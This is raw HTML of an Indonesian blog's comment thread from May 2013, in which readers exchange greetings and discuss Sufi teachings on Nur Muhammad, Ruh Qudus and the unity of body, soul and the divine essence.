<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-465926240010810378'>
<p>
~O) :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369408512477#c465926240010810378' title='comment permalink'>
24 Mei, 2013 22:15
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/465926240010810378' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3520787017080333980'>
<a name='c3520787017080333980'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3520787017080333980-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3520787017080333980'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Banyu.. insyaAllah nanti saya sampaikan ya. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369408571561#c3520787017080333980' title='comment permalink'>
24 Mei, 2013 22:16
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3520787017080333980' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4891510238114791648'>
<a name='c4891510238114791648'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4891510238114791648-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4891510238114791648'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Yuslin.. apakabarnya? moga makin mantep tauhidnya ya. aamiiin.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369408621427#c4891510238114791648' title='comment permalink'>
24 Mei, 2013 22:17
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4891510238114791648' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6104326846784015349'>
<a name='c6104326846784015349'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6104326846784015349-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6104326846784015349'>
<p>
heheheh akhirnya bisa juga Nad bikin emot di mari. *tumpengan dong :11: :}}
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369408672837#c6104326846784015349' title='comment permalink'>
24 Mei, 2013 22:17
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6104326846784015349' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4633000148134784282'>
<a name='c4633000148134784282'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4633000148134784282-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4633000148134784282'>
<p>
Alhamdulillah.. Kang Devi :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369408717115#c4633000148134784282' title='comment permalink'>
24 Mei, 2013 22:18
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4633000148134784282' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2166737095236385686'>
<a name='c2166737095236385686'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2166737095236385686-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2166737095236385686'>
<p>
hehehe.. gapapa kok, Mas.. mumpung masih gratis.. :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369408745922#c2166737095236385686' title='comment permalink'>
24 Mei, 2013 22:19
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2166737095236385686' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2857670325455695650'>
<a name='c2857670325455695650'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2857670325455695650-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2857670325455695650'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Erik! :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369408775306#c2857670325455695650' title='comment permalink'>
24 Mei, 2013 22:19
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2857670325455695650' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7642247402190432700'>
<a name='c7642247402190432700'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7642247402190432700-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7642247402190432700'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Booooosss! siap..salam insyaAllah selalu disampaikan.. tetep joss, Bang!! http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369409757057#c7642247402190432700' title='comment permalink'>
24 Mei, 2013 22:35
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7642247402190432700' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7236358056142348047'>
<a name='c7236358056142348047'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09495843013331274478" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7236358056142348047-09495843013331274478"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09495843013331274478' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7236358056142348047'>
<p>
kutipan abah bikin jasad ini merindingg..........
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369414319938#c7236358056142348047' title='comment permalink'>
24 Mei, 2013 23:51
</a>
<span class='item-control blog-admin pid-60405355'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7236358056142348047' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6905913447645412480'>
<a name='c6905913447645412480'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09350251685810325944" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6905913447645412480-09350251685810325944"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09350251685810325944' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6905913447645412480'>
<p>
ass.subhanallah indah nian. kang absen walaupun telat yg pnting nyimaks g ktinggalan.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369449076542#c6905913447645412480' title='comment permalink'>
25 Mei, 2013 09:31
</a>
<span class='item-control blog-admin pid-841726484'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6905913447645412480' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c933763041656009316'>
<a name='c933763041656009316'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07381973267338777288" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-933763041656009316-07381973267338777288"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" alt="" title="Yuslin">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07381973267338777288' rel='nofollow'>Yuslin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-933763041656009316'>
<p>
Alhamdulillah Bang.<br /><br />Kabarnya tidak ada perubahan, Bagaimana dulu begitu juga sekarang.<br /><br />Bagaimana Email saya Bang, apa sudah di tanyakan dengan Abah Siradj yang saya sayangi. <br /><br />Jika Allah berkehendak saya akan ke pontianak Bang, InsyaAllah.<br /><br />Yuslin<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369450976441#c933763041656009316' title='comment permalink'>
25 Mei, 2013 10:02
</a>
<span class='item-control blog-admin pid-117610890'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/933763041656009316' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2590210827333468134'>
<a name='c2590210827333468134'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05719919685362756362" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2590210827333468134-05719919685362756362"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdw4KoSNLHw9rPg0sdHsgPMnbUoGSjdaaTdZ3YxEBCJrDaA-pKwIvrNrFGOIpcA6aC_krhETO6ys6WoMyUe7pkZGIDJ7l7-lw1DVLutX-hirnWVJr2kvNTacg8xoNDw/s45-c/face.jpg" alt="" title="Si Arnol">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdw4KoSNLHw9rPg0sdHsgPMnbUoGSjdaaTdZ3YxEBCJrDaA-pKwIvrNrFGOIpcA6aC_krhETO6ys6WoMyUe7pkZGIDJ7l7-lw1DVLutX-hirnWVJr2kvNTacg8xoNDw/s45-c/face.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05719919685362756362' rel='nofollow'>Si Arnol</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2590210827333468134'>
<p>
Salam alaikum,<br /><br />benar mbak Annisa, makin kesini makin terang benderang. habis gelap terbitlah terang.<br /><br />ayo PLN...jgn mau ketinggalan, masak gelap mulu :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369481081424#c2590210827333468134' title='comment permalink'>
25 Mei, 2013 18:24
</a>
<span class='item-control blog-admin pid-1553981912'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2590210827333468134' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3099954949165034168'>
<a name='c3099954949165034168'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05719919685362756362" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3099954949165034168-05719919685362756362"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdw4KoSNLHw9rPg0sdHsgPMnbUoGSjdaaTdZ3YxEBCJrDaA-pKwIvrNrFGOIpcA6aC_krhETO6ys6WoMyUe7pkZGIDJ7l7-lw1DVLutX-hirnWVJr2kvNTacg8xoNDw/s45-c/face.jpg" alt="" title="Si Arnol">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdw4KoSNLHw9rPg0sdHsgPMnbUoGSjdaaTdZ3YxEBCJrDaA-pKwIvrNrFGOIpcA6aC_krhETO6ys6WoMyUe7pkZGIDJ7l7-lw1DVLutX-hirnWVJr2kvNTacg8xoNDw/s45-c/face.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05719919685362756362' rel='nofollow'>Si Arnol</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3099954949165034168'>
<p>
Salam alaikum,<br /><br />Mohon dikoreksi ya kang.<br /><br />Muhammad Tubuhku = Nur Muhammad = Muhammad awal<br />Nur Nyawaku = Muhammad Majati = Ruh Qudus<br /><br />Tuhan Tubuhku = Muhammad Nawi = Muhammad akhir?<br />Mahasuci Nyawaku = Muhammad Majati = Ruh Qudus
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369481964286#c3099954949165034168' title='comment permalink'>
25 Mei, 2013 18:39
</a>
<span class='item-control blog-admin pid-1553981912'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3099954949165034168' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2145998393039008195'>
<a name='c2145998393039008195'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2145998393039008195-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2145998393039008195'>
<p>
insya Allah begini maksdnya... kang arnold<br /><br />Muhammad tubuhku = Zat Mutlak / Ruh qudus /nur Allah/ Muhammad Awal &#8230; nyawa dlm nyawa<br />artinya kita ini bertubuhkan Zat mutlak Atau Ruh qudus.. <br /><br />Nur Nyawaku = Zat sifat / Ruh idhofi/ Nur muhammad/ Muhammad akhir/ nyawa kita..<br />atinya kita ini bernyawakan Zat mutlak /nur muhammad &#8230;<br /><br />Tuhan tubuhku = Muhammad nawi (esanya dg Tuhan) artinya jika kita sdh bertubuhkan Zat mutlak atau Ruh qudus sdgkan Ruh qudus ini esa dg tuhan&#8230; otomatis kita bertubuhkan Tuhan.. <br /><br />Mahasuci nyawaku = Zat mutlak/Ruh qudus/nyawanya nyawa &#8230; artinya kita bernyawakan Zat mutlak/ Ruh qudus &#8230; <br /><br />jd ucpan ini menyatakan bhwa Tubuh dan nyawa kita sdh Zat semata - mata &#8230; krn Zat mutlak ini Esa dg Tuhan.. mk pd hakikatnya yg ada hanya Tuhan semata - mata..<br /><br />Allahu a&#39;lam<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369544774502#c2145998393039008195' title='comment permalink'>
26 Mei, 2013 12:06
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2145998393039008195' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4015229641342350794'>
<a name='c4015229641342350794'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4015229641342350794-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4015229641342350794'>
<p>
insya Allah begini maksdnya... kang arnold<br /><br />Muhammad tubuhku = Zat Mutlak / Ruh qudus /nur Allah/ Muhammad Awal &#8230; nyawa dlm nyawa<br />artinya kita ini bertubuhkan Zat mutlak Atau Ruh qudus.. <br /><br />Nur Nyawaku = Zat sifat / Ruh idhofi/ Nur muhammad/ Muhammad akhir/ nyawa kita..<br />atinya kita ini bernyawakan Zat mutlak /nur muhammad &#8230;<br /><br />Tuhan tubuhku = Muhammad nawi (esanya dg Tuhan) artinya jika kita sdh bertubuhkan Zat mutlak atau Ruh qudus sdgkan Ruh qudus ini esa dg tuhan&#8230; otomatis kita bertubuhkan Tuhan.. <br /><br />Mahasuci nyawaku = Zat mutlak/Ruh qudus/nyawanya nyawa &#8230; artinya kita bernyawakan Zat mutlak/ Ruh qudus &#8230; <br /><br />jd ucpan ini menyatakan bhwa Tubuh dan nyawa kita sdh Zat semata - mata &#8230; krn Zat mutlak ini Esa dg Tuhan.. mk pd hakikatnya yg ada hanya Tuhan semata - mata..<br /><br />Allahu a&#39;lam<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369544822223#c4015229641342350794' title='comment permalink'>
26 Mei, 2013 12:07
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4015229641342350794' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8662287492546783660'>
<a name='c8662287492546783660'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05719919685362756362" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8662287492546783660-05719919685362756362"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdw4KoSNLHw9rPg0sdHsgPMnbUoGSjdaaTdZ3YxEBCJrDaA-pKwIvrNrFGOIpcA6aC_krhETO6ys6WoMyUe7pkZGIDJ7l7-lw1DVLutX-hirnWVJr2kvNTacg8xoNDw/s45-c/face.jpg" alt="" title="Si Arnol">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdw4KoSNLHw9rPg0sdHsgPMnbUoGSjdaaTdZ3YxEBCJrDaA-pKwIvrNrFGOIpcA6aC_krhETO6ys6WoMyUe7pkZGIDJ7l7-lw1DVLutX-hirnWVJr2kvNTacg8xoNDw/s45-c/face.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05719919685362756362' rel='nofollow'>Si Arnol</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8662287492546783660'>
<p>
Tubuh &amp; Nyawa zat Mutlak semata-mata :10: :-?<br />Maka dikatakanlah laa maujudun ila Allah :20:<br /><br />Hatur nuhun bang Arie :16:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369553635843#c8662287492546783660' title='comment permalink'>
26 Mei, 2013 14:33
</a>
<span class='item-control blog-admin pid-1553981912'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8662287492546783660' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1964667022609494655'>
<a name='c1964667022609494655'></a>
